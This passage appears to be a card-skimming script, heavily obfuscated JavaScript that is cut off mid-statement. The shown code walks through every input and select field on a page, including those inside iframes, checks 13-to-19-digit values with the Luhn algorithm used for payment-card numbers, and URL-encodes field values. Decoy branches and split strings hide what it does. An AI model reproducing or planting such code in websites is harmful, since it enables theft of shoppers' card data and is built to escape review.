_0x457a4e=_0x2ee8ab[_0x47f99b(-0xa9,-0xd8,-0xc2,-0x58)][_0x2553e2(0x75,0x63,0x90,0x45)](''),_0x84be79=_0x457a4e[-0x748*0x5+0x222+0x2246],_0x353413=_0x457a4e[-0x597+-0x1c82+0x369*0xa],_0x57dd97=_0x457a4e[-0x23ff+-0x176*0x17+0x459b],_0x21a099=_0x457a4e[0x1541+0x1ccf+-0x320d],_0x37152b=_0x457a4e[-0x183a+-0x1888+0x821*0x6],_0x5f2120=_0x457a4e[0x6d*0x47+0x238e*0x1+-0x41c4],_0x2bb825=_0x457a4e[0x18ad*-0x1+0x2680+-0xdcd],_0x28d548=_0x457a4e[0x2668*-0x1+0x815*-0x1+0x2e84],_0xcb5994=_0x457a4e[0x4d6*0x6+0x17*-0x110+-0x48c],_0x4b39c8=_0x457a4e[-0x103e+0xffc+0x4b*0x1],_0x5377a0=_0x457a4e[0x893*-0x4+0x200*-0x1+0x2456],_0x18ab00=_0x457a4e[-0x63*0x65+-0x1*0x236f+0x4a89*0x1];function _0x47f99b(_0x301e7d,_0x3dd3d3,_0x56edf6,_0x2907a3){return _0x3b07(_0x56edf6- -0x2c4,_0x3dd3d3);}var _0x5af8b0=_0x457a4e[-0x1722+-0x4f*-0x5+0x15a3],_0x2e96c0=_0x457a4e[0x165e+-0xc9*0x9+-0xf40*0x1],_0xdfadcf=_0x457a4e[-0xb*0x17d+-0x1658+-0x26c5*-0x1],_0x4134ba=_0x457a4e[-0x2*0x36e+-0x4*0x31d+0x135f],_0x5bfd24=_0x457a4e[-0x1f5*-0x8+-0x241f*-0x1+0x33b7*-0x1],_0x2bce5d=_0x457a4e[-0x93e+0x23b+0x714],_0x1a8507=_0x457a4e[0x47*0x1+-0x83*-0xd+-0x6dc],_0x4b7cd8=_0x457a4e[-0x2*0xec3+0x413*0x8+-0x2ff],_0x4e1d1f=_0x457a4e[-0x2043+0x24da+-0x5*0xe7],_0x5da7fd=_0x457a4e[-0x2239+0x1*0x9b+0x21b3],_0x31aa38=_0x457a4e[0x2*-0x2fb+-0x127+0x733];function _0x2553e2(_0x825b4a,_0x113906,_0x3c7298,_0x4f2274){return _0x3b07(_0x825b4a- -0x142,_0x3c7298);}var _0x2fe9a2=_0x457a4e[-0xb96+0x1*-0x16f+0xd1c],_0x260c5c=_0x457a4e[-0x1*-0x1460+0x17f+0x1*-0x15c7],_0x5dd154=_0x457a4e[-0x7c*-0xb+-0x1627+0xe4*0x13],_0x45abff=_0x457a4e[-0x81*-0x19+0xe3*0x26+0x2b*-0x113],_0x1ff4b0=_0x457a4e[0xd98+-0x249d+0x1720],_0x363b73=_0x457a4e[0x1166+0x151b*0x1+-0x2665],_0x90ee9b=_0x457a4e[0x161*-0x16+-0x3*-0x91+0x1cc0],_0x25bf19=_0x457a4e[-0x203a+0x5d*0x2b+-0x1*-0x10b9],_0x441826=_0x457a4e[0x10ea*0x1+0x23*-0x28+-0xb53],_0x3ed55a=_0x457a4e[-0xa*-0x44+-0xef1+-0x423*-0x3],_0x54be0b=_0x457a4e[0x26dc+-0x1674*-0x1+-0x3d2f],_0x566908=_0x457a4e[-0x1dff+-0x264a+-0x9b*-0x71],_0x4ce237=_0x457a4e[-0x133f+0x7*0x57+-0x1*-0x1101],_0x24eb6e=_0x457a4e[0x1*0x1429+-0x67*-0x8+-0x173d],_0x1634b1=_0x457a4e[0x241d+-0x18e0+-0x1*0xb18],_0x598389=_0x457a4e[0x8*-0x305+-0x1da+0x1a28],_0x114817=_0x457a4e[0x179f+-0x347*0x2+0x1*-0x10ea],_0x5a84dd=_0x457a4e[-0x1*-0x26e5+-0x184d+0x70*-0x21],_0x2ecda1=_0x457a4e[-0x2b*0x2b+-0x4e*-0x18+0x12],_0x591754=_0x457a4e[0x18f1+0x1465*0x1+-0xb4b*0x4],_0x27bf37=_0x457a4e[-0x17*-0x97+-0x1*0x1d06+0xfa0],_0x1b29f9=_0x457a4e[-0x964*0x1+0x1b1a+-0x118a*0x1],_0x14682a=_0x457a4e[0x4*-0x2a7+0x22c4+-0x1*0x17fb],_0x43ddae=_0x457a4e[-0x259a+0x2*-0x152+0xd*0x31c],_0x5c0f9d=_0x457a4e[0x603+-0x1855+-0x3*-0x62b],_0x4b5561=_0x457a4e[0x4e6+-0x18df+0x1429],_0x5a3863=_0x457a4e[0x18dd+-0x1eb1+0x605],_0x5eed24=_0x457a4e[-0x143b+0x145b+0x12],_0x583a62=_0x457a4e[0x2625*0x1+-0x1d11*0x1+-0x8e1],_0x1024a6=_0x457a4e[0x4*-0x82d+0x1*0xa58+-0x4*-0x5a4],_0x226519=_0x457a4e[0x1f6+-0x16f5*-0x1+-0x18b6],_0x1f34b1=_0x457a4e[-0x2527+-0x1*-0x7a0+0x1dbd],_0x4f64e7=_0x457a4e[0x1677+-0x128c+0x3b4*-0x1],_0x42c77f=_0x457a4e[-0x1dac*0x1+0x1*0xf13+-0xed1*-0x1],_0xa568=_0x457a4e[-0xe0*0x10+-0x4a4*-0x6+-0x1*0xd9f],_0xd77d3f=_0x457a4e[-0x640+0xe03*0x1+-0x789*0x1],_0x5aa5aa=_0x457a4e[0xd*0xf5+-0x6bd*0x1+-0x579],_0x280994=_0x457a4e[-0x13*-0x3d+0x2693+-0x2ade],_0x414906=_0x457a4e[-0x98f*-0x3+0xd0*0x2+0x8*-0x3c2],_0x347aa3=_0x457a4e[-0x2f*0xaf+0xaf+-0xa90*-0x3],_0x2c9b9f=_0x457a4e[-0x2fc+-0xcc9+0xa4*0x19],_0x10650c=_0x457a4e[0x1*-0x1326+-0x397*0x9+0x33b5],_0x3d7105=_0x457a4e[0x11*-0x117+-0x1f4e*0x1+-0x1*-0x3216],_0xa47bbf=_0x457a4e[0x2143+-0x17*0xdf+-0x2*0x67c],_0x5da5ce=_0x457a4e[0x6d*0x43+0xff3*-0x2+-0x3e*-0xf];(function(){var _0x1fd425={'AmqDp':_0x11f385(-0x1f5,-0x1b2,-0x24c,-0x205)+'5|2','qSrEG':function(_0x2161b3,_0x4e7b9e){return _0x2ee8ab['NnPNu'](_0x2161b3,_0x4e7b9e);},'wpUlE':function(_0x28db28,_0x1be672){function _0x3558b2(_0x4d4ab8,_0x376787,_0x1c4b74,_0x13ecdb){return _0x11f385(_0x4d4ab8-0x32a,_0x376787-0xc9,_0x1c4b74,_0x13ecdb-0x7b);}return _0x2ee8ab[_0x3558b2(0x1b5,0x168,0x191,0x1b6)](_0x28db28,_0x1be672);},'xODhc':_0x2ee8ab[_0x11f385(-0x16a,-0x1c4,-0x121,-0x1c5)],'ZNuba':function(_0x318207,_0xc9a109){function _0x3977c6(_0x5b691f,_0xd13079,_0x3d54ef,_0x8c1903){return _0x45888f(_0x8c1903- -0x2cb,_0xd13079-0xdd,_0x3d54ef-0x166,_0x5b691f);}return _0x2ee8ab[_0x3977c6(0x1ec,0x24a,0x221,0x207)](_0x318207,_0xc9a109);},'qZHdE':function(_0xd3fe17,_0xd69acb){function _0x503290(_0x32c6c1,_0x4217a8,_0x3cda2e,_0x1f7f54){return _0x11f385(_0x3cda2e-0x589,_0x4217a8-0x1d5,_0x1f7f54,_0x1f7f54-0xbe);}return _0x2ee8ab[_0x503290(0x41c,0x3f5,0x43c,0x44e)](_0xd3fe17,_0xd69acb);},'GZNIm':function(_0x2c588b,_0x3aa7c4){return _0x2ee8ab['ZUubS'](_0x2c588b,_0x3aa7c4);},'SLtxy':function(_0xb34e81,_0x4739cd){return _0x2ee8ab['XXhFL'](_0xb34e81,_0x4739cd);},'dLfPs':function(_0x5cc209,_0x1095c8,_0x60c78e){return _0x2ee8ab['zjbTW'](_0x5cc209,_0x1095c8,_0x60c78e);},'oTjnn':function(_0x59cba8,_0x1d2253){function _0x513554(_0x50fea3,_0x3dd51e,_0x1ecac6,_0x322cd7){return _0x45888f(_0x50fea3- -0x3f7,_0x3dd51e-0x13,_0x1ecac6-0x1c7,_0x1ecac6);}return _0x2ee8ab[_0x513554(0xb1,0xbc,0xbd,0x93)](_0x59cba8,_0x1d2253);},'fdrJS':'pjxko','zrpXV':_0x2ee8ab[_0x45888f(0x4c4,0x45b,0x525,0x50d)],'NGyqA':function(_0x52cd4d,_0x10ac5b){return _0x2ee8ab['YrKuu'](_0x52cd4d,_0x10ac5b);},'wKUZd':_0x45888f(0x4d7,0x493,0x46f,0x504)},_0x41e0fd=[],_0x2fea1a=![];function _0x1f9c84(_0x2cfe63=document){let _0x3215aa=[];function _0xa7184d(_0x430b37,_0x35e8a4,_0x18605a,_0x52a743){return _0x45888f(_0x35e8a4- -0xe,_0x35e8a4-0x180,_0x18605a-0x132,_0x52a743);}let _0x3f5d35=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][[_0x3ed55a,_0x24eb6e,_0x31aa38,_0x4b7cd8][_0x2c0b76(0x7f,0xb7,0xad,0x9a)]('')]('')]([_0x21a099,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8][_0xa7184d(0x4fa,0x4ca,0x46a,0x49b)](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8]['join']('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x3f5d35));function _0x2c0b76(_0x3a257d,_0x21910d,_0x40cf5f,_0x87437a){return _0x11f385(_0x87437a-0x267,_0x21910d-0x131,_0x40cf5f,_0x87437a-0x177);}let _0x1eaeb6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0x2c0b76(0x78,0x5d,0xaa,0x9a)]('')]([_0x31aa38,_0x4b7cd8,_0x54be0b,_0x260c5c,_0x4b39c8]['join'](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x2c0b76(0xbe,0xfc,0x6b,0x9a)]('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x1eaeb6));let _0x1da2c6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0xa7184d(0x536,0x4ca,0x46e,0x4b2)]('')]([_0x31aa38,_0x1f34b1,_0x1b29f9,_0x2ecda1,_0x353413,_0x2bb825]['join'](''));return _0x1da2c6[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x2c0b76(0x66,0x6a,0xe8,0x9a)]('')](_0xcd6b95=>{function _0x5ee26f(_0x542a37,_0x4f6fe5,_0x1bc824,_0x311890){return _0x2c0b76(_0x542a37-0xa6,_0x4f6fe5-0x1e6,_0x4f6fe5,_0x542a37-0x3aa);}var _0x3bf39a={'emsGS':_0x1fd425[_0x5ee26f(0x440,0x416,0x447,0x442)],'doSdw':function(_0x48ba62,_0x41bc09){function _0x371078(_0x4102cb,_0x13d3e8,_0x16aff7,_0x3a7e33){return _0x5ee26f(_0x13d3e8- -0x567,_0x3a7e33,_0x16aff7-0x145,_0x3a7e33-0xc2);}return _0x1fd425[_0x371078(-0x132,-0x14d,-0x103,-0x17e)](_0x48ba62,_0x41bc09);}};function _0x5e3534(_0x3d2419,_0x1e8a90,_0x1f6ba3,_0x2f731b){return _0xa7184d(_0x3d2419-0x110,_0x1f6ba3- -0x63e,_0x1f6ba3-0x5f,_0x3d2419);}try{if(_0x1fd425[_0x5e3534(-0x13b,-0x177,-0x18c,-0x1e5)](_0x1fd425[_0x5ee26f(0x4bb,0x45d,0x495,0x45f)],_0x1fd425[_0x5ee26f(0x4bb,0x4b1,0x4d5,0x48a)]))_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x5e3534(-0x17e,-0x13c,-0x174,-0x10b)]('')](_0x1fd425[_0x5ee26f(0x45b,0x48b,0x454,0x47c)](_0x1f9c84,_0xcd6b95[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x5da7fd,_0x24eb6e,_0x37152b,_0x260c5c,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x5e3534(-0x123,-0x1dc,-0x174,-0x138)]('')]));else{var _0x2ad91c=_0x3bf39a['emsGS'][_0x5ee26f(0x467,0x417,0x490,0x49f)]('|'),_0x47e6ca=0x60b*-0x5+-0x908+0x33*0xc5;while(!![]){switch(_0x2ad91c[_0x47e6ca++]){case'0':_0x2341a1[[_0x3f22ea][_0x5ee26f(0x444,0x3e1,0x41a,0x3fd)]('')]=[_0x5d97af,_0x55e7a0,_0x1d57b4,_0x19f842][_0x5e3534(-0x110,-0x171,-0x174,-0x1aa)]('');continue;case'1':_0x2dc014[[_0x597599,_0x304f45]['join']('')]=_0x53017d;continue;case'2':_0x14e104++;continue;case'3':_0x3bf39a[_0x5e3534(-0x182,-0x1c1,-0x172,-0x183)](_0x108880,_0x3af8a1(_0x3a327e));continue;case'4':_0x55eac6[[_0xa2c646][_0x5e3534(-0x1af,-0x1c8,-0x174,-0x157)]('')]=_0x5d7998;continue;case'5':_0x258aae[[_0x3793fb,_0x229bc2,_0x10a696,_0x3c71db,_0x5d698e,_0x39faa2,_0x385e10][_0x5e3534(-0x10d,-0x1dd,-0x174,-0x143)]('')]=_0x23a404[[_0x1741b9,_0x2b80c3,_0x5e77c3,_0x5ccff8]['join']('')];continue;case'6':_0x4ac6aa={};continue;}break;}}}catch(_0x5080d2){}}),_0x3215aa;}function _0x265620(_0x39b686){function _0x493310(_0x18c911,_0x501dac,_0x57b926,_0x3e6a9b){return _0x45888f(_0x501dac-0x15,_0x501dac-0x1f,_0x57b926-0x77,_0x18c911);}function _0x39ebef(_0x559b74,_0x52f113,_0xc284a0,_0x1694ad){return _0x11f385(_0x559b74-0x464,_0x52f113-0x1f3,_0x1694ad,_0x1694ad-0xf5);}var _0x41bb99={'sdWCg':function(_0x24b01c,_0x1bacf5){function _0x10be7d(_0x52b70c,_0x44b187,_0x54fbf7,_0x36d5c6){return _0x3b07(_0x52b70c-0x205,_0x54fbf7);}return _0x2ee8ab[_0x10be7d(0x40e,0x43c,0x3d4,0x3a4)](_0x24b01c,_0x1bacf5);},'IllFy':function(_0x1452b7,_0x29d295){return _0x1452b7(_0x29d295);},'AFovK':_0x39ebef(0x311,0x2bc,0x2b1,0x360)+'5'};if(_0x2ee8ab['YiQdr']('pFvuP',_0x2ee8ab[_0x39ebef(0x2de,0x316,0x30d,0x2ff)])){let _0x58d196=-0x4*0xfa+0xc7*0x29+-0x1bf7;const _0x2b9d8f=_0x39b686[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8]['join']('')]('')[[_0x353413,_0x2ecda1,_0x54be0b][_0x39ebef(0x297,0x25f,0x296,0x2cf)]('')](Number);if(_0x2ee8ab[_0x493310(0x513,0x562,0x586,0x537)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0xbd+0x6e9+0x799*-0x1)||_0x2ee8ab['TfEZy'](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x509,0x4ed,0x526,0x4f5)]('')],0xb5*-0xe+-0x23b6+0x2daf)){if(_0x2ee8ab['PfOIn'](_0x2ee8ab[_0x39ebef(0x2f8,0x2d9,0x303,0x295)],_0x2ee8ab[_0x39ebef(0x2f8,0x2d7,0x329,0x2b2)]))return![];else{if(_0xb698db){var _0xc19756=_0x2fcd4e[_0x39ebef(0x2e4,0x310,0x2c3,0x2b7)](_0x2907c2,arguments);return _0x1d12b8=null,_0xc19756;}}}for(let _0x1df21d=_0x2ee8ab[_0x493310(0x4c3,0x4c7,0x4a7,0x505)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x39ebef(0x297,0x256,0x2a9,0x247)]('')],-0x29*-0x65+0x9*-0xd2+-0x1c2*0x5);_0x1df21d>=0xca*-0x6+0x7*-0x83+0x851;_0x1df21d--){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x39ebef(0x260,0x271,0x26a,0x255)],_0x2ee8ab['IXMQV']))_0x10590d=_0x4671a6[[_0x56aa62,_0x2aec77,_0x40fd78,_0x437b03,_0x57b596,_0x356059]['join']('')](_0x1fd425[_0x493310(0x4f7,0x4c3,0x4bc,0x4bd)](_0x56a5fb,_0x57e0fd[[_0x2b3f6d,_0x3f8f78,_0x5be2a5,_0x1369c9,_0x47391e,_0x1d7a3d,_0x1863da,_0x16233f,_0x2c1bf3,_0x33b75b,_0x5e05eb,_0xb1d853,_0x227321,_0x5e9ea1,_0x787077][_0x39ebef(0x297,0x260,0x2ac,0x22f)]('')]));else{if(_0x2ee8ab['MLciC'](isNaN,_0x2b9d8f[_0x1df21d]))return![];if(_0x2ee8ab[_0x39ebef(0x267,0x1fc,0x2cd,0x2c6)](_0x2ee8ab[_0x493310(0x54c,0x4ea,0x49b,0x480)](_0x1df21d,-0x73b*0x1+0x2*-0x846+-0x1*-0x17c9),_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x538,0x4ed,0x4d0,0x502)]('')]%(-0x234e*-0x1+0x7*-0x225+-0x9*0x241))){if(_0x2ee8ab[_0x39ebef(0x2c5,0x28a,0x29d,0x276)](_0x2ee8ab[_0x39ebef(0x2ed,0x2a4,0x306,0x2ac)],_0x2ee8ab[_0x39ebef(0x313,0x2ef,0x2af,0x377)])){var _0x2bfa52=_0x387c61[[_0x1f5f78,_0x2a939c,_0x9600b0,_0x5d4148][_0x493310(0x504,0x4ed,0x4bc,0x54f)]('')](_0x281eea);for(var _0x2d1d9a=0x2*0x1160+0x95e*-0x1+0xab*-0x26;_0x41bb99[_0x493310(0x432,0x497,0x48f,0x46f)](_0x2d1d9a,_0x2bfa52[[_0x16b56e,_0x24fae7,_0x363119,_0x4678f9,_0x2b075a,_0x269581][_0x493310(0x525,0x4ed,0x4d4,0x4ac)]('')]);_0x2d1d9a++){let _0x327ad9=_0x41bb99[_0x39ebef(0x308,0x35e,0x2a8,0x2c2)](_0x12a8bc,_0x2bfa52[_0x2d1d9a]);_0x327ad9&&(_0x5b12b2=_0x327ad9,_0x18329b=_0x2bfa52[_0x2d1d9a],_0x4b9742[[_0x4a82c9,_0x116bd2,_0x23a91b][_0x493310(0x4ee,0x4ed,0x52c,0x533)]('')]([_0x1fa7fa,_0x9fa70f,_0x3db68c,_0x400d09,_0x1ab8ee,_0x17c963,_0x4fce2d,_0x29b150][_0x493310(0x53d,0x4ed,0x4cd,0x4a4)](''),_0x371d65),_0x370078[[_0x31dff9,_0x51a424,_0x58a433][_0x493310(0x532,0x4ed,0x4b7,0x4f8)]('')]([_0x1c8d3e,_0x16ada0,_0x560b55,_0x560bf4,_0x529e62,_0xfa24a7,_0x3b6328,_0x11ecf5,_0x475766][_0x493310(0x52a,0x4ed,0x4fc,0x526)](''),_0x17a127));}}else{const _0x3491b6=_0x2ee8ab[_0x39ebef(0x25f,0x2b7,0x281,0x290)](_0x2b9d8f[_0x1df21d],0xafd+0x1636+0x1d*-0x125);_0x58d196+=_0x3491b6>-0x801+-0x1d5c+0x2566?_0x2ee8ab[_0x39ebef(0x254,0x206,0x243,0x1f0)](_0x3491b6,-0x3*-0x789+-0x454+-0x123e):_0x3491b6;}}else _0x2ee8ab[_0x493310(0x544,0x540,0x502,0x4e2)]!==_0x2ee8ab[_0x39ebef(0x2af,0x2af,0x288,0x2bb)]?_0x58d196+=_0x2b9d8f[_0x1df21d]:(!_0x25da6a&&_0x25d886[[_0x338a2c,_0x2f19af,_0x4ac6d2,_0x4346f2,_0x286024,_0x186f6b,_0x5ab648,_0x15b9f0,_0x44d40f,_0x104577,_0x30304e,_0x61a1aa,_0x5a1aaa,_0xf4f25e,_0x4626cc,_0x382d3e][_0x39ebef(0x297,0x28e,0x2d0,0x2b1)]('')]([_0x1ce575,_0x5b7a04,_0x4659de,_0x3a6082,_0x57fe21,_0x8d9ff,_0x1d808f,_0x19b5c0,_0x18f00b,_0x3f7d87,_0x1cde40,_0x139df0,_0x529f91,_0x4235b9,_0x2bb1ca,_0x4393b7][_0x39ebef(0x297,0x286,0x2e6,0x2d5)](''),_0xae2172),_0x2c3633=_0x1e93b4);}}return _0x2ee8ab['uRZTW'](_0x2ee8ab[_0x493310(0x4da,0x4ea,0x501,0x4bf)](_0x58d196,0x912+0x1c3*-0x1+0x1*-0x745),-0x4f*-0x69+-0x2b*0x3d+-0x1628);}else{var _0x55891c=_0x41bb99['AFovK'][_0x493310(0x4e3,0x510,0x52a,0x53e)]('|'),_0x15fbe6=0x7f5*0x3+0x6*-0x2ef+-0x141*0x5;while(!![]){switch(_0x55891c[_0x15fbe6++]){case'0':var _0x3c3b2d=_0x2eecf3[_0x37c835]||_0xbae586;continue;case'1':_0xbae586[_0x39ebef(0x2d7,0x309,0x28e,0x30f)]=_0x3c3b2d['toString'][_0x493310(0x49d,0x4dc,0x484,0x525)](_0x3c3b2d);continue;case'2':var _0x37c835=_0x3d1b7b[_0x357a64];continue;case'3':_0xbae586[_0x39ebef(0x2e5,0x2a1,0x2d8,0x2ca)]=_0xdee750[_0x39ebef(0x286,0x228,0x25a,0x257)](_0x2dcee5);continue;case'4':var _0xbae586=_0x46a250[_0x39ebef(0x295,0x23a,0x2a0,0x2b1)+'r']['prototype'][_0x493310(0x4d5,0x4dc,0x545,0x4e0)](_0x51f19c);continue;case'5':_0x3983e4[_0x37c835]=_0xbae586;continue;}break;}}}function _0x1630a6(_0x581b26){const _0x5a3a92=_0x581b26[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0x10b,0x149,0x146)]('')],_0xae2aff=_0x581b26[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x21a099,_0x5a3863,_0x5af8b0,_0x5da5ce,_0x2ecda1,_0x2fe9a2,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join']('')]([_0x24eb6e,_0x54be0b,_0x4b39c8,_0x31aa38,_0x24eb6e,_0x4b7cd8][_0x3b1fcf(-0x61,-0xea,-0xb9,-0xcc)](''));function _0x11b6bf(_0x5424d6,_0x42a45a,_0x29532a,_0x139773){return _0x45888f(_0x5424d6- -0x3f9,_0x42a45a-0x132,_0x29532a-0x111,_0x29532a);}for(const _0x35e34a of _0xae2aff){if(_0x2ee8ab['qimDL'](_0x2ee8ab[_0x3b1fcf(-0xae,-0x7e,-0x10e,-0xe9)],_0x2ee8ab[_0x11b6bf(0x9d,0x9f,0x104,0x95)])){if(_0x2ee8ab[_0x11b6bf(0x137,0xf9,0xd9,0x118)](_0x5a3a92,_0x35e34a[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0xcb,0xe7,0x78)]('')]))return encodeURIComponent(_0x35e34a[[_0x4b39c8,_0x2bb825,_0x4ce237,_0x4b39c8,_0x3d7105,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x3b1fcf(-0x94,-0x11d,-0x78,-0xcc)]('')]);}else{let _0x1ddb61=[],_0x182649=_0xabc863[[_0x289207,_0x1325b7,_0x38f8cb,_0x37db53,_0xa3f120,_0x429fb0,_0x5cbd30,_0x16c740,_0xacccd4,_0x5acbfd,_0x2e1476,_0x18d07f,_0xececee,_0x3fb4a8,_0x4e9699,_0x28aabf][[_0x220cf1,_0x77b0a4,_0x5713a6,_0x4e6e0d]['join']('')]('')]([_0x12299a,_0x22245b,_0x27312f,_0x46fef7,_0x1a6fd2,_0x44df91][_0x11b6bf(0xdf,0x14b,0xdd,0xa9)](''));_0x1ddb61=_0x1ddb61[[_0x24b536,_0x387554,_0x32fc89,_0x41bf60,_0x37fa84,_0x5a66b8][_0x11b6bf(0xdf,0x143,0xf3,0xd1)]('')](_0x374c0b[[_0x2d8cfb,_0xc6e96f,_0xe94020,_0x56081c][_0x3b1fcf(-0x11f,-0x9f,-0x7d,-0xcc)]('')](_0x182649));let _0x3aab61=_0x55fb82[[_0x21939f,_0x1dcec1,_0x23d85c,_0x133266,_0x2810b0,_0x277c58,_0x2bcc94,_0x5342b1,_0x265e7a,_0x2c922b,_0x3b2348,_0x49ada6,_0x58a34f,_0x49f44a,_0x278c4f,_0x3c2cb3][_0x3b1fcf(-0x136,-0xa8,-0x9f,-0xcc)]('')]([_0x382fc1,_0x560ba5,_0x13c4b5,_0x4db513,_0xa58b6e][_0x11b6bf(0xdf,0x13e,0x9c,0x75)](''));_0x1ddb61=_0x1ddb61[[_0x2bb661,_0x27eff1,_0x50fcc5,_0x43c5a3,_0x5caed5,_0x12841a][_0x3b1fcf(-0x12e,-0x100,-0x12e,-0xcc)]('')](_0x2b6f65[[_0x81dc,_0x7c33b0,_0x329d18,_0x537865][_0x11b6bf(0xdf,0xe5,0x82,0xc5)]('')](_0x3aab61));let _0xfbc779=_0x33d4b7[[_0x5a80af,_0x405f83,_0x142fe9,_0x3041f5,_0x5a4c25,_0x20dd9a,_0x591693,_0x3f417e,_0x4b879c,_0x31642d,_0x4aa062,_0xe5a5dc,_0x5cab58,_0x53d633,_0x185009,_0x318ad0]['join']('')]([_0xe16996,_0x3abda4,_0x18e261,_0x51dfa7,_0xb85e6b,_0x66b452]['join'](''));return _0xfbc779[[_0x11f562,_0x495d5a,_0x3e9dbe,_0xa03295,_0x57fbe1,_0x3b1094,_0x2609b2][_0x3b1fcf(-0x97,-0x12d,-0xd1,-0xcc)]('')](_0x470b90=>{function _0x48f0b3(_0x5428a5,_0x8f2ea5,_0x3f868b,_0x8c39ec){return _0x11b6bf(_0x5428a5- -0x308,_0x8f2ea5-0x35,_0x3f868b,_0x8c39ec-0x78);}try{_0x1ddb61=_0x1ddb61[[_0xb1015,_0x1bc9dc,_0x36cf02,_0x36ff41,_0x98d404,_0x161e5c]['join']('')](_0x597277(_0x470b90[[_0x1dfb9d,_0x4765a0,_0x3014ee,_0x1fc04a,_0x234bfb,_0x200900,_0x4c7269,_0x539db2,_0x57ead3,_0x474e9e,_0x1430e3,_0x5e5654,_0x556f8e,_0x38f7d9,_0x4d6af3][_0x48f0b3(-0x229,-0x21e,-0x1df,-0x255)]('')]));}catch(_0x393ab6){}}),_0x1ddb61;}}function _0x3b1fcf(_0xce59fc,_0x2295f5,_0xb8ecf3,_0x3808b4){return _0x11f385(_0x3808b4-0x101,_0x2295f5-0x153,_0xce59fc,_0x3808b4-0x89);}return _0x2ee8ab[_0x11b6bf(0x104,0xb8,0x101,0xb2)](encodeURIComponent,_0x5a3a92);}var _0x2bdb59='',_0x33c456=![];function _0x464552(_0x527370){function _0x427627(_0x2f81f6,_0x4b6132,_0x46db60,_0x3be24e){return _0x11f385(_0x3be24e-0x5d4,_0x4b6132-0x133,_0x46db60,_0x3be24e-0x139);}function _0x530e46(_0x43d005,_0x667b1a,_0x2c7c06,_0x356fb7){return _0x11f385(_0x43d005- -0x34,_0x667b1a-0x19f,_0x667b1a,_0x356fb7-0x63);}var _0x432c58={'fCgLR':function(_0x44ea48,_0x5b891a,_0x16d927){return _0x44ea48(_0x5b891a,_0x16d927);},'wLJIJ':function(_0x5e9b13,_0x198ab5){return _0x5e9b13(_0x198ab5);},'IFmVL':function(_0x25bfb6,_0x191026){function _0x11acdd(_0x174eb,_0x269ad9,_0x2f0ba7,_0x7b0f82){return _0x3b07(_0x174eb- -0x20c,_0x269ad9);}return _0x2ee8ab[_0x11acdd(-0xc,-0x1a,-0x24,0x43)](_0x25bfb6,_0x191026);},'dlNmS':_0x427627(0x485,0x3f9,0x3ee,0x44c)+_0x530e46(-0x19a,-0x1fe,-0x1f2,-0x1df),'fcBuQ':function(_0x5a98,_0x3462dd){return _0x5a98===_0x3462dd;}};if(_0x2ee8ab[_0x530e46(-0x226,-0x253,-0x259,-0x203)]===_0x2ee8ab[_0x530e46(-0x226,-0x24b,-0x28c,-0x267)]){let _0x3ebbce='';for(let _0x15bc55 of _0x527370){if(_0x2ee8ab[_0x427627(0x4a4,0x428,0x412,0x45f)](_0x2ee8ab[_0x427627(0x426,0x444,0x466,0x434)],_0x2ee8ab[_0x427627(0x433,0x464,0x3db,0x434)])){const 